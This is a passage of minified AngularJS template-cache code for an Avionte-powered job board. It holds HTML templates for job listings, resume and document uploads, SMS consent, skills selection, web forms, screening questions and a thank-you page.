ng-if=ctrl.isPropertyVisible(ctrl.props.listCustomJobId) ng-class=\"{\'job-item-detail job-item-custom-job-id\': true, \'has-data\': !!job.customJobId, \'has-next\': false }\"><span ng-bind=::job.customJobId></span></div><div class=job-item-description><span ng-bind=::job.descriptionText></span></div><div class=job-item-extra><span ng-bind=\"ctrl.jobBoard.localization[ctrl.props.listItemExtra] || \'Apply\'\"></span></div></div></div></div><div ng-show=\"!ctrl.jobBoard.jobPosts || ctrl.jobBoard.jobPosts.length == 0\" class=jobs-posted-none><span ng-bind=\"ctrl.jobBoard.localization[ctrl.props.noJobsPosted] || \'Jobs will be here soon!\'\"></span></div><div ng-show=\"!!ctrl.jobBoard.jobPosts && (!ctrl.jobBoard.groupedPosts || ctrl.jobBoard.groupedPosts.length == 0)\" class=jobs-search-none><span ng-bind=\"ctrl.jobBoard.localization[ctrl.props.noJobsSearch] || \'No Jobs Found\'\"></span></div></div></div><div class=jobs-paging ng-if=!!ctrl.jobBoard.pageSize><div class=paging-container><ul ng-show=ctrl.getJobsTotal() class=paging-block><li ng-class=\"{\'paging-item\': true, \'paging-item-active\': item.value == ctrl.jobBoard.currentPageIdx}\" ng-repeat=\"item in ctrl.pagingList\"><a ng-click=ctrl.onPageAction(item) ng-bind=item.display></a></li></ul></div></div><div class=general-apply><div ng-if=ctrl.jobBoard.hasGeneralApply><span ng-bind=ctrl.jobBoard.generalApplyTextPre></span> <span class=general-apply-link ng-click=ctrl.goToGeneralApply() ng-bind=ctrl.jobBoard.localization[ctrl.props.generalApplyLink]></span> <span ng-bind=ctrl.jobBoard.generalApplyTextPost></span></div></div><div class=powered-by-compas ng-if=!ctrl.jobBoard.removeLogo><a href=http://www.avionte.com target=_blank>Powered by Avionte</a></div><div class=\"clearfix bottom\"></div></div>");
$templateCache.put("templates/personal.html","<style>\r\n    body {\r\n    max-height: 722px;\r\n    }\r\n\r\n    .step-content {\r\n        display: flex;\r\n        flex-direction: column;\r\n        align-items: stretch;\r\n        width: fit-content;\r\n        margin: auto;\r\n    }\r\n    .upload-doc-btn {\r\n        width: 308px;\r\n        height: 112px;\r\n        border-radius: 8px;\r\n        display: flex;\r\n        flex-direction: column;\r\n        justify-content: center;\r\n        align-items: center;\r\n        box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);\r\n    }\r\n    .upload-doc-btn:hover {\r\n        cursor: pointer;\r\n    }\r\n    .upload-doc-btn.doc-optional {\r\n        background: linear-gradient(to left, #0070C0 0%, #002D4D 100%);\r\n    }\r\n    .upload-doc-btn.doc-required {\r\n        background: linear-gradient(to left, #E90000 0%, #950000 100%);\r\n    }\r\n    .upload-doc-btn.doc-waiting {\r\n        background: linear-gradient(to left, #F7B500 0%, #8E6800 100%);\r\n    }\r\n    .upload-doc-btn.doc-success {\r\n        background: #138900;\r\n    }\r\n    .upload-doc-btn-footnote {\r\n        color: #FFF;\r\n        text-align: center;\r\n        font-family: Avenir Next;\r\n        font-size: 10px;\r\n        font-style: normal;\r\n        font-weight: 400;\r\n        line-height: normal;\r\n    }\r\n\r\n    .upload-doc-btn-attr-decor {\r\n        height: 16px;\r\n        flex-shrink: 0;\r\n        fill: #000;\r\n        mix-blend-mode: soft-light;\r\n        position:absolute;\r\n        left: 50%;\r\n        transform: translateX(-50%);\r\n    }\r\n\r\n    .upload-doc-btn-attr {\r\n        color: #FFF;\r\n        text-align: center;\r\n        font-size: 12px;\r\n        font-style: normal;\r\n        font-weight: 400;\r\n        line-height: normal;\r\n    }\r\n\r\n    .upload-doc-btn-title {\r\n        color: #FFF;\r\n        text-align: center;\r\n\r\n        /* Light Shadow */\r\n        text-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.15);\r\n        font-family: Avenir Next;\r\n        font-size: 16px;\r\n        font-style: normal;\r\n        font-weight: 500;\r\n        line-height: normal;\r\n    }\r\n\r\n    .add-doc-icon {\r\n        fill: #FFF;\r\n        width: 30.641px;\r\n        height: 39.18px;\r\n        flex-shrink: 0;\r\n    }\r\n    .add-coverLetter-icon {\r\n        fill: #FFF;\r\n        width: 42px;\r\n        height: 52px;\r\n        flex-shrink: 0;\r\n        margin-bottom: -10px;\r\n    }\r\n    #upload-buttons #resume-upload {\r\n        width: 308px;\r\n        height: 112px;\r\n    }\r\n    #resume-upload {\r\n        font-size: 0px !important;\r\n    }\r\n    #documents-upload {\r\n        width: 308px;\r\n        height: 112px;\r\n        font-size: 0px !important;\r\n    }\r\n    div.inlineFormly.formly-field-select {\r\n        margin-right: -2px;\r\n    }\r\n    .inlineFormly {\r\n        margin: 6px;\r\n    }\r\n    .textConsentOptionGroup fieldset {\r\n        margin-left: -46px;\r\n    }\r\n    .sectionDelimiter {\r\n        margin: 10px 10px 10px 0px;\r\n    }\r\n\r\n    .ng-invalid + #invalidInput {\r\n    opacity:1;\r\n    }\r\n\r\n    .has-error .control-label {\r\n    color: #1C5349;\r\n    }\r\n\r\n    .select-cursor {\r\n    position: relative;\r\n    }\r\n\r\n    div.formlyFullLineOffice div div.select-cursor > select.ng-valid-parse + div#invalidInput\r\n    {\r\n        opacity: 0;\r\n    }\r\n    \r\n    .has-error .select-cursor #invalidInput {\r\n        width: 89%;\r\n        opacity: 1;\r\n    }\r\n\r\n    div.select-cursor > select.ng-empty.ng-valid-required + div#invalidInput{\r\n        width: 89%;\r\n    }\r\n\r\n    div.formlyFullLineOffice div div.select-cursor div#invalidInput {\r\n        width: auto;\r\n        right: 40px;\r\n        bottom: 20%;\r\n    } \r\n\r\n\r\n    @media screen and (-webkit-min-device-pixel-ratio: 0) {\r\n        .select-cursor:after {\r\n            position: absolute;\r\n            right: 15px !important;\r\n            bottom: 25% !important;\r\n        }\r\n    }\r\n\r\n    .formlyFullLine > .has-error > div > .errorContainer > #invalidInput {\r\n        margin-left: -2px;\r\n    }\r\n\r\n    .personalSetWidth {\r\n        width: 308px;\r\n    }\r\n\r\n    .continueSection  {\r\n        margin-left: 5px;\r\n        font-size: 14px;\r\n    }\r\n\r\n    input {\r\n        width: 308px;\r\n    }\r\n    select {\r\n        width: 308px;\r\n    }\r\n\r\n    .formlyFullLine input, .formlyFullLine select {\r\n        max-width: 540px;\r\n        margin-left: -4px;\r\n        width: 308px;\r\n    }\r\n    .inline-checkbox .form-group label\r\n    {\r\n        padding-left: 1rem;\r\n        margin-bottom: 0 !important;\r\n    }\r\n    .inline-checkbox .form-group div\r\n    {\r\n        padding-left: 6px;\r\n        padding-bottom: 20px;\r\n    }\r\n    .inline-checkbox .form-group div div\r\n    {\r\n        float: left;\r\n        width: fit-content;\r\n        height: fit-content;\r\n        height: 17px !important;\r\n        display: flex;\r\n        justify-content: center;\r\n        align-items: center;\r\n        padding: 0!important;\r\n    }\r\n    .inline-checkbox .form-group div div input\r\n    {\r\n        margin: 0 !important;\r\n    }\r\n    @media (max-width: 580px)\r\n    {\r\n        /* stacked vertically */\r\n        #upload-buttons {\r\n            width: 200px;\r\n            margin-left: 10px;\r\n        }\r\n        .upload-doc-btn {\r\n            width: 154px;\r\n            height: 112px;\r\n        }\r\n\r\n        /* width of one upload btn */\r\n        .ia-btn-div {\r\n            width: 154px !important;\r\n        }\r\n        #indeedDiv {\r\n            margin-left: 15px !important;\r\n            width: 154px !important;\r\n        }\r\n        #indeed-apply-new-btn, .indeed-apply-widget-container {\r\n            width: 1px !important;\r\n            height: 1px !important;\r\n        }\r\n\r\n        .continueSection {\r\n            width: 200px !important;\r\n        }\r\n        .Prev-Continue-btn {\r\n            width: 200px !important;\r\n        }\r\n    }\r\n\r\n    @media (min-width: 581px) and (max-width: 717px)\r\n    {\r\n        #upload-buttons {\r\n            width: 450px;\r\n            margin-left: 10px;\r\n            display: inline-flex;\r\n        }\r\n        .upload-doc-btn {\r\n            width: 200px;\r\n            height: 112px;\r\n        }\r\n\r\n        /* width of two upload btns */\r\n        .ia-btn-div {\r\n            width: 412px !important;\r\n        }\r\n        #indeedDiv {\r\n            margin-left: 10px !important;\r\n            width: 412px !important;\r\n        }\r\n        #indeed-apply-new-btn, .indeed-apply-widget-container {\r\n            width: 1px !important;\r\n            height: 1px !important;\r\n        }\r\n\r\n        #compas-jobs-iframe {\r\n            max-height: 650px;\r\n        }\r\n            .column-center {\r\n            max-width: 717px !important;\r\n        }\r\n    }\r\n\r\n    @media (min-width: 718px)\r\n    {\r\n        .column-center {\r\n            max-width: 860px !important;\r\n        }\r\n\r\n        #upload-buttons {\r\n            width: 640px;\r\n            margin-left: 10px;\r\n            display: inline-flex;\r\n        }\r\n        .upload-doc-btn {\r\n            width: 308px;\r\n            height: 112px;\r\n        }\r\n\r\n        #indeedDiv {\r\n            width: fit-content;\r\n            margin: auto;\r\n        }\r\n\r\n        #compas-jobs-iframe {\r\n            max-height: 930px;\r\n        }\r\n    }\r\n\r\n    .complianceMessage {\r\n        width: 600px;\r\n        margin: 15px 0 20px 10px;\r\n    }\r\n</style><div id=personal ng-class=\"{ \'is-general-apply\': ctrl.job.isGeneralApply }\"></div><div class=personalFields id=details style=\"clear: both\"><bread-crumbs id=crumbs ng-if=ctrl.jobBoard.steps job=ctrl.job board=ctrl.jobBoard current=personal></bread-crumbs><div class=step-content><div ng-show=\"!ctrl.needsVerification && !ctrl.hardStop\"><div ng-if=\"ctrl.jobBoard.complianceIntroductionFeature && ctrl.isComplianceMessageVisible\" class=complianceMessage><span ng-bind-html=ctrl.trustedHtml(ctrl.complianceMessage)></span></div><div class=row style=\"display:flex; justify-content: center; margin-left: 5px;\"><div id=upload-buttons style=\"margin-bottom: 5px;\"><div style=\"margin-right: 5px; margin-bottom: 5px;\"><div class=\"upload-doc-btn fileinput-button\" ng-class=ctrl.resumeBtnClass><img src=/app/img/add-doc.svg class=add-doc-icon><div class=upload-doc-btn-title ng-bind=ctrl.uploadResumeText>Upload Your Resume</div><div style=position:relative;><img src=\"{{ctrl.isResumeUploading ? \'/app/img/rounded-decorator-long.svg\' : \'/app/img/rounded-decorator.svg\'}}\" class=upload-doc-btn-attr-decor> <span class=upload-doc-btn-attr>{{ctrl.resumeBtnAttr}}</span></div><span class=upload-doc-btn-footnote>{{ctrl.resumeBtnFootnote}}</span> <input id=resume-upload type=file name=files[] compas-uploader end-point=resume on-done=ctrl.onResumeUploadDone(file) on-start=ctrl.onResumeUploadStart() on-error=ctrl.onDocumentError(errors) drop-id=resume-upload-drop files-extensions=.doc,.docx,.pdf,.txt></div><div id=resume-upload-results ng-class=\"{\'has-upload\': ctrl.resumes && ctrl.resumes.length > 0}\"><div ng-repeat=\"resume in ctrl.resumes\"><span ng-bind=resume.att_title></span></div></div></div><div><div class=\"upload-doc-btn fileinput-button\" ng-class=ctrl.documentBtnClass><img src=/app/img/add-doc-filled.svg class=add-coverLetter-icon><div class=upload-doc-btn-title ng-bind=ctrl.uploadDocumentText>Upload Documents</div><div style=position:relative;><img src=\"{{ctrl.isDocumentUploading ? \'/app/img/rounded-decorator-long.svg\' : \'/app/img/rounded-decorator.svg\'}}\" class=upload-doc-btn-attr-decor> <span class=upload-doc-btn-attr>{{ctrl.documentBtnAttr}}</span></div><span class=upload-doc-btn-footnote>{{ctrl.documentBtnFootnote}}</span> <input id=documents-upload type=file name=files[] multiple compas-uploader end-point=documents on-done=ctrl.onDocumentUploadDone(file) on-start=ctrl.onDocumentUploadStart() on-error=ctrl.onDocumentError(errors) drop-id=documents-upload-drop files-extensions=.doc,.docx,.pdf,.txt></div><div id=document-upload-results ng-class=\"{\'has-upload\': ctrl.documents && ctrl.documents.length > 0}\"><div ng-repeat=\"document in ctrl.documents\"><span ng-bind=document.att_title></span><div class=document-delete ng-click=ctrl.removeDocument(document)><button class=btn-danger>{{ctrl.jobBoard.localization[ctrl.props.applyRemoveDocument]}}</button> <i class=\"fa fa-ban\"></i></div></div></div></div></div></div><div id=indeedDiv class=row style=\"margin-left: 7px;\"><div ng-if=ctrl.applyIdEnc><indeed-apply job-board=ctrl.jobBoard job=ctrl.job apply-id=ctrl.applyIdEnc build-id=ctrl.buildIdEnc is-resume-uploaded=ctrl.isResumeUploaded legacy-has-awi=ctrl.job.hasIndeedApply on-applied=ctrl.onIndeedApply()></indeed-apply></div></div><div class=row ng-repeat=\"error in ctrl.errors\"><span class=required-color>{{error}}</span></div><form style=\"margin-left: 20px; max-width: 660px;\" ng-submit=ctrl.submitResume(ctrl.form.$invalid) ng-show=\"!ctrl.requireResume || ctrl.isResumeUploaded\" name=ctrl.form novalidate><formly-form model=ctrl.model fields=ctrl.fields options=ctrl.options><div ng-class=\"{\'red-outline\': ctrl.requireTextMessageConsent && (!ctrl.model.text_consent || ctrl.model.text_consent == \'No Response\')}\"><div class=\"sectionDelimiter textConsentOptionGroup\" ng-if=ctrl.jobBoard.applyVisibility.applyTextConsent><strong>SMS/Text Message Authorization:</strong> <strong class=required-color>{{ ctrl.requireTextMessageConsent && (!ctrl.model.text_consent || ctrl.model.text_consent == \'No Response\') ? \'Required\' : \'\' }}</strong><br><i>Are you willing to receive text message communications from Aviont&eacute;?</i><br><fieldset><ul><li><input type=radio ng-model=ctrl.model.text_consent id=optIn name=textConsentRb value=\"Opt In\" ng-required=ctrl.requireTextMessageConsent> <label for=optIn ng-bind-html=ctrl.optInTemplate></label></li></ul><ul><li><input type=radio ng-model=ctrl.model.text_consent id=optOut name=textConsentRb value=\"Opt Out\" ng-required=ctrl.requireTextMessageConsent> <label for=optOut ng-bind-html=ctrl.optOutTemplate></label></li></ul></fieldset></div></div><div class=\"alert alert-danger clearfix\" ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><div class=Prev-Continue-btn><div id=personInfo-prev-sec ng-show=!ctrl.DisableStep() class=previousSection><button ng-click=ctrl.goToPreviousStep() ng-disabled=ctrl.PreviousButtonClicked ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.PreviousButtonClicked, \'btn-danger\': ctrl.form.$dirty }\">Back</button></div><div class=continueSection><button ng-click=ctrl.handleVerificationAndGoNext() ng-disabled=\"!ctrl.isResumeFormValid() || ctrl.isClicked\" ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': !ctrl.isResumeFormValid() || ctrl.isClicked, \'btn-danger\': ctrl.form.$dirty && !ctrl.isResumeFormValid()}\"><img src=/app/img/ajax_loader_blue_300.gif ng-if=ctrl.isSubmitting style=\"width: 25px; margin-right: 5px;\" class=loading-img> Continue</button> <span class=required-color style=\"margin-left: 5px;\" id=continueText ng-if=!ctrl.isResumeFormValid()>Required: {{ ctrl.invalid_input_fields }}</span></div></div></formly-form></form></div><div ng-bind-html=\"ctrl.jobBoard.hardStopMessage | unsafe\" ng-if=ctrl.hardStop></div><div id=app-verification class=row ng-show=ctrl.needsVerification><div id=app-verification-inner><div class=row id=app-verification-header><span><h3>Application Verification</h3><hr class=baseHr></span></div><div><span>Based on the information you\'ve provided, it appears you are already in the system.</span> <span ng-show=ctrl.emailExists>Please check your email for a verification code. This is required to complete your application. If you share an email address with someone, you may be overwriting their data in the system.</span> <span ng-show=!ctrl.emailExists>However, we do not have an email address in the system with which to contact you. Try reaching out to your representative at {{ctrl.jobBoard.socialName}}</span></div><br><div ng-show=ctrl.emailExists><div class=row style=\"margin-left: 1px; width: 25%;\"><input ng-model=ctrl.verificationCode class=form-control> <button ng-click=ctrl.verifyCode() style=\"margin-top: 10px;\">Submit</button> <button class=btn-success ng-click=ctrl.handleDupeCheck() style=\"margin-left: 5px; margin-top: 10px;\">Resend</button></div><br><div ng-show=ctrl.codeIncorrect><span class=required-color>Your verification code is either incorrect or has expired.</span></div></div></div></div></div></div><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div>");
$templateCache.put("templates/resume.html","<div id=resume ng-class=\"{ \'is-general-apply\': ctrl.job.isGeneralApply }\"><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=resume></bread-crumbs><div id=upload style=\"clear: both\"><div><span ng-bind=ctrl.jobBoard.localization[ctrl.props.applyWelcome]></span></div><div class=job-header><span ng-bind=ctrl.job.jobTitle></span></div><div class=clearfix></div><div><div><div id=resume-upload-drop class=\"file-upload-container dropzone-fade\"><span class=\"fileinput-button no-propagation\"><button ng-bind=ctrl.uploadResumeText>Upload Resume</button> <input id=resume-upload type=file name=files[] compas-uploader end-point=resume on-done=ctrl.onResumeUploadDone(file) on-start=ctrl.onResumeUploadStart() drop-id=resume-upload-drop></span></div><div id=resume-upload-results ng-class=\"{\'has-upload\': ctrl.resumes && ctrl.resumes.length > 0}\"><div ng-repeat=\"resume in ctrl.resumes\"><span ng-bind=resume.att_title></span></div></div></div></div><div><div><div id=documents-upload-drop class=\"file-upload-container dropzone-fade\"><span class=\"fileinput-button no-propagation\"><button ng-bind=ctrl.uploadDocumentText>Upload Documents</button> <input id=documents-upload type=file name=files[] multiple compas-uploader end-point=documents on-done=ctrl.onDocumentUploadDone(file) on-start=ctrl.onDocumentUploadStart() drop-id=documents-upload-drop></span> <span class=documents-upload-required ng-show=ctrl.job.isCoverRequired>&nbsp;*</span></div><div id=document-upload-results ng-class=\"{\'has-upload\': ctrl.documents && ctrl.documents.length > 0}\"><div ng-repeat=\"document in ctrl.documents\"><span ng-bind=document.att_title></span><div class=document-delete ng-click=ctrl.removeDocument(document)><button class=btn-danger>{{ctrl.jobBoard.localization[ctrl.props.applyRemoveDocument]}}</button> <i class=\"fa fa-ban\"></i></div></div></div></div></div><div><div ng-show=\"!ctrl.job.isResumeRequired && !ctrl.isResumeUploaded\" class=resume-upload-skip-container><button ng-click=ctrl.skipResumeUpload() ng-class=\"{\'button-resume-upload-skip\': true, \'btn-disabled\': ctrl.isResumeUploading }\" ng-disabled=ctrl.isResumeUploading ng-bind=ctrl.jobBoard.localization[ctrl.props.applySkipUpload]></button></div></div><div><div ng-if=ctrl.applyIdEnc><indeed-apply job-board=ctrl.jobBoard job=ctrl.job apply-id=ctrl.applyIdEnc build-id=ctrl.buildIdEnc is-resume-uploaded=ctrl.isResumeUploaded legacy-has-awi=ctrl.job.hasIndeedApply on-applied=ctrl.onIndeedApply()></indeed-apply></div></div></div><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/share.html","<div id=share><div class=share-header><span ng-bind=ctrl.jobBoard.localization[ctrl.props.shareIntroduction]></span></div><div><form ng-submit=ctrl.share() name=ctrl.form novalidate ng-show=!ctrl.isSent><formly-form model=ctrl.model fields=ctrl.fields options=ctrl.options><div class=g-recaptcha data-sitekey=6Le_8wkUAAAAAExk0tFhMzdLT59wqsFDRVEIch_4 data-callback=shareRecaptchaCallback data-expired-callback=shareRecaptchaExpiredCallback></div><button type=button ui-sref=job(ctrl) ng-bind=ctrl.jobBoard.localization[ctrl.props.shareBack]></button> <button type=submit ng-disabled=\"!ctrl.isHuman || ctrl.form.$invalid || ctrl.isSending\" ng-class=\"{ \'btn-disabled\': !ctrl.isHuman || ctrl.form.$invalid || ctrl.isSending }\" ng-bind=ctrl.jobBoard.localization[ctrl.props.shareButton]></button></formly-form></form><div ng-show=ctrl.isSent class=share-again><div><span>{{ctrl.jobBoard.localization[ctrl.props.shareSent] || \'Email Sent!\'}}</span></div><div><button type=button ui-sref=job(ctrl) ng-bind=\"ctrl.jobBoard.localization[ctrl.props.shareBack] || \'Back\'\"></button> <button type=submit ng-bind=\"ctrl.jobBoard.localization[ctrl.props.shareAgain] || \'Share\'\" ng-click=ctrl.resetShare()></button></div></div></div><script src=https://www.google.com/recaptcha/api.js></script></div>");
$templateCache.put("templates/skills.html","<div><style>\r\n        #skills select,\r\n        #skills .nya-bs-select {\r\n            width: 140px;\r\n            display: inline-block;\r\n            margin-right: 10px;\r\n        }\r\n\r\n        .webApplySkills {\r\n        position: relative;\r\n        padding: 1px 5px;\r\n        margin-right: 10px;\r\n        margin-bottom: 10px;\r\n        margin-top: 10px;\r\n        font-size: 18px;\r\n        line-height: 1.5;\r\n        color: #C00000;\r\n        text-align: center;\r\n        white-space: nowrap;\r\n        vertical-align: middle;\r\n        -webkit-user-select: none;\r\n        -moz-user-select: none;\r\n        -ms-user-select: none;\r\n        user-select: none;\r\n        display: inline-block;\r\n        }\r\n\r\n        #category-skills .dropdown-header {\r\n            white-space: nowrap;\r\n            position: relative !important;\r\n            top: 0!important;\r\n            margin-top: 10px !important;\r\n        }\r\n        \r\n        #category-skills .ng-scope.nya-bs-option.group-item {\r\n            margin-top: 0px !important;\r\n        }\r\n\r\n        #category-skills .ng-scope.nya-bs-option.group-item .glyphicon  {\r\n            top: unset;\r\n        }\r\n\r\n    </style><div id=skills ng-class=\"{ \'is-general-apply\': ctrl.job.isGeneralApply }\"><div style=\"clear: both\" class=personalFields><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=skills></bread-crumbs><div class=skillsLabel><label>{{ctrl.jobBoard.localization.applySkills}}</label></div><hr class=baseHr><div class=formly-field style=\"display: inline-grid; justify-content: center;\"><div class=formly-field style=\"display: inline-flex; justify-content: center;\"><div style=\"display: inline-block; margin-right: 10px;\"><div class=skillsLabel><span class=\"workLabel control-label\">Skill Categories:</span></div><ol id=category class=\"form-control nya-bs-select\" ng-model=ctrl.selectedCategories data-live-search=true multiple ng-change=ctrl.getSkills()><li nya-bs-option=\"category in ctrl.cats\"><a>{{category.skill_pos}} <span class=\"glyphicon glyphicon-ok check-mark\"></span></a></li></ol></div><div style=\"display: inline-block;\"><div class=skillsLabel><span class=control-label>Skill:</span></div><ol id=category-skills name=skills class=\"form-control nya-bs-select\" ng-model=ctrl.selectedSkills ng-change=ctrl.syncSkills() data-live-search=true multiple><li nya-bs-option=\"skill in ctrl.skills group by skill.skill_pos_ID\"><span class=dropdown-header>{{skill.pos_name}}</span> <a>{{skill.skill_desc}} <span class=\"glyphicon glyphicon-ok check-mark\"></span></a></li></ol></div></div><span ng-repeat=\"item in ctrl.skillPos track by $index\" class=webApplySkills><span>{{item.pos_name + \': \' + item.skill_desc}}</span> <span style=\"cursor: pointer\" ng-click=ctrl.removeSkill(item) class=\"fa fa-times\"></span></span></div><hr class=baseHr><div class=\"alert alert-danger clearfix\" ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><div class=Prev-Continue-btn><div class=previousSection ng-show=!ctrl.DisableStep()><button ng-click=ctrl.goToPreviousStep() ng-disabled=ctrl.PreviousButtonClicked ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.PreviousButtonClicked, \'btn-danger\': ctrl.form.$dirty }\">Back</button></div><div class=continueSection style=\"display: grid;\"><button ng-click=ctrl.goNext() ng-disabled=\"ctrl.isClicked || (ctrl.required && ctrl.skillPos.length == 0)\" ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.isClicked || (ctrl.required && ctrl.skillPos.length == 0), \'btn-danger\': ctrl.form.$dirty}\"><img src=/app/img/ajax_loader_blue_300.gif ng-if=ctrl.isSubmitting style=\"width: 25px; margin-right: 5px;\" class=loading-img> {{ ctrl.jobBoard.localization.skillsNext || \'Continue\' }}</button> <span style=\"color:#e00000; display: inline-flex; margin-top: 5px; font-size: 14px; float: left; justify-content: center;\" id=continueText ng-if=\"ctrl.required && ctrl.skillPos.length == 0\">Please Enter Skills</span></div></div></div><linkedin-init></linkedin-init><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div></div>");
$templateCache.put("templates/start.html","<div id=start></div>");
$templateCache.put("templates/thankyou.html","<div id=thankyou ng-class=\"{ \'is-general-apply\': ctrl.job.isGeneralApply }\"><div style=\"clear: both\"><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=thankyou></bread-crumbs><div ng-if=\"ctrl.pleaseWait && !ctrl.isApiResponseHaveError\" style=display:flex;justify-content:center;><img src=../img/ajax_loader_blue_300.gif style=width:25px></div><div class=\"alert alert-danger clearfix\" ng-if=ctrl.isApiResponseHaveError>Something went wrong, please contact technical support for further information.</div><span ng-show=\"!ctrl.pleaseWait && !ctrl.isApiResponseHaveError\" ng-bind-html=ctrl.jobBoard.localization[ctrl.props.thankYouMessage]></span></div><div ng-show=\"!ctrl.pleaseWait && !ctrl.isApiResponseHaveError\" class=integrations-hook></div><button ng-show=\"!ctrl.pleaseWait && !ctrl.isApiResponseHaveError\" ng-if=!ctrl.job.isGeneralApply type=button ng-click=ctrl.backToJobs() ng-bind=ctrl.jobBoard.localization[ctrl.props.thankYouBack]></button></div>");
$templateCache.put("templates/webform.html","<div id=webform><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=webform></bread-crumbs><div><span ng-bind=ctrl.jobBoard.localization[ctrl.props.webFormIntroduction]></span></div><form novalidate name=ctrl.form><div ng-repeat=\"section in ctrl.webForm.Sections\" class=section><div><h1 ng-bind=section.webapplication_section_name></h1></div><div ng-repeat=\"question in section.Questions\" ng-class=\"{ horizontal: ctrl.isHorizontal(question), question: true }\"><div class=question-text><span ng-if=\"question.q_type != \'Subsection\'\" ng-class=\"{ \'introduction\': question.q_type == \'Introduction\' }\" ng-bind=question.q_title></span><h2 ng-if=\"question.q_type == \'Subsection\'\" ng-bind=question.q_title></h2></div><div class=answer ng-if=\"question.q_type == \'textbox\'\"><input ng-model=question.Answer ng-required=question.required> <span ng-show=\"question.required && !question.Answer\" class=required-label>* {{ctrl.jobBoard.localization[ctrl.props.webFormRequired] || \'Required\'}}</span></div><div class=answer ng-if=\"question.q_type == \'textarea\'\"><textarea ng-model=question.Answer ng-required=question.required></textarea> <span ng-show=\"question.required && !question.Answer\" class=required-label>* {{ctrl.jobBoard.localization[ctrl.props.webFormRequired] || \'Required\'}}</span></div><div class=answer ng-if=\"question.q_type == \'radio\'\"><label ng-repeat=\"option in question.options track by $index\"><input ng-model=question.Answer type=radio ng-value=option ng-required=question.required> <span ng-bind=option></span></label> <span ng-show=\"question.required && !question.Answer\" class=required-label>* {{ctrl.jobBoard.localization[ctrl.props.webFormRequired] || \'Required\'}}</span></div><div class=answer ng-if=\"question.q_type == \'checkbox\'\"><label ng-repeat=\"option in question.options track by $index\"><input ng-model=option.selected type=checkbox ng-value=option.value ng-click=ctrl.onCheckboxToggled(question) ng-required=ctrl.isCheckboxRequired(question)> <span ng-bind=option.value></span></label> <span ng-show=\"question.required && !question.Answer\" class=required-label>* {{ctrl.jobBoard.localization[ctrl.props.webFormRequired] || \'Required\'}}</span></div></div></div><div class=Prev-submit-btn><div id=webform-prev-sec ng-show=!ctrl.DisableStep() class=previousSection><button ng-click=ctrl.goToPreviousStep() ng-disabled=ctrl.PreviousButtonClicked ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.PreviousButtonClicked, \'btn-danger\': ctrl.form.$dirty }\">Back</button></div><div id=webform-submit-sec class=continueSection><button type=button ng-click=ctrl.submit(ctrl.form.$invalid) ng-bind=ctrl.jobBoard.localization[ctrl.props.webFormNext] ng-class=\"{\'btn-disabled\': ctrl.form.$invalid, \'btn-danger\': ctrl.form.$dirty && ctrl.form.$invalid}\" ng-show=!!ctrl.webForm></button></div></div></form><div confirm-on-exit=ctrl.isUnsavedWarningRequired(event) confirm-message=\"Your application is not yet completed and you will not be able to continue from where you\'ve left off. Are you sure you want to leave?\"></div></div>");
$templateCache.put("templates/webtest.html","<div id=webtest><div class=personalFields style=\"clear: both\"><bread-crumbs job=ctrl.job board=ctrl.jobBoard current=webtest></bread-crumbs><div><span ng-bind=ctrl.jobBoard.localization[ctrl.props.webTestIntroduction]></span></div><form novalidate name=ctrl.form><div ng-repeat=\"question in ctrl.webTest.Questions\" class=question><div><span ng-bind=question.question_text></span> <span ng-show=ctrl.showRequired(question) class=required-label>* {{ctrl.jobBoard.localization[ctrl.props.webTestRequired] || \'Required\'}}</span> <span class=required-color ng-if=\"question.question_type == \'Numeric\' && !question.Answer\">(numbers only)</span></div><div ng-if=\"question.question_type == \'Multiple\'\" style=display:-webkit-inline-box><div class=select-cursor><select ng-model=question.Answer ng-required=question.required ng-options=\"option.req_answer_text as option.req_answer_text for option in question.Answers\"></select></div></div><div ng-if=\"question.question_type == \'Multiple-Multi\'\"><label ng-repeat=\"item in question.Answers\" style=\"display: block;margin:10px\"><input type=checkbox ng-model=item.selected value={{item.req_answer_text}} ng-required=\"question.required && !ctrl.hasMultiMultiSelected(question.Answers)\">&nbsp;&nbsp;&nbsp;{{item.req_answer_text}}</label></div><div ng-if=\"question.question_type == \'Essay\'\"><textarea ng-model=question.Answer ng-required=question.required></textarea></div><div ng-if=\"question.question_type == \'Numeric\'\"><input ng-model=question.Answer ng-required=question.required class=form-control only-digits=ctrl.getOnlyDigits(question) allow-decimal=true></div><div ng-if=\"question.question_type == \'Single Line\'\"><input ng-model=question.Answer ng-required=question.required class=form-control only-digits=ctrl.getOnlyDigits(question) allow-decimal=true></div><div ng-if=\"question.question_type == \'Date\'\"><datepicker style=\"width: 400px\" date-format=yyyy-MM-dd><input ng-model=question.Answer ng-required=question.required class=form-control></datepicker></div><hr style=\"clear: both\"></div><div class=\"alert alert-danger clearfix\" ng-if=ctrl.isApiResponseHaveError>Something went wrong, please try again.</div><div class=Prev-Continue-btn><div id=personInfo-prev-sec ng-show=!ctrl.DisableStep() class=previousSection><button ng-click=ctrl.goToPreviousStep() ng-disabled=ctrl.PreviousButtonClicked ng-class=\"{\'apply-submit-button\': true, \'btn-disabled\': ctrl.PreviousButtonClicked, \'btn-danger\': ctrl.form.$dirty }\">Back</button></div><div style=\"display: grid;\" id=personInfo-continue-sec class=continueSection><button type=button ng-click=ctrl.submit(ctrl.form.$invalid) ng-disabled=ctrl.isClicked 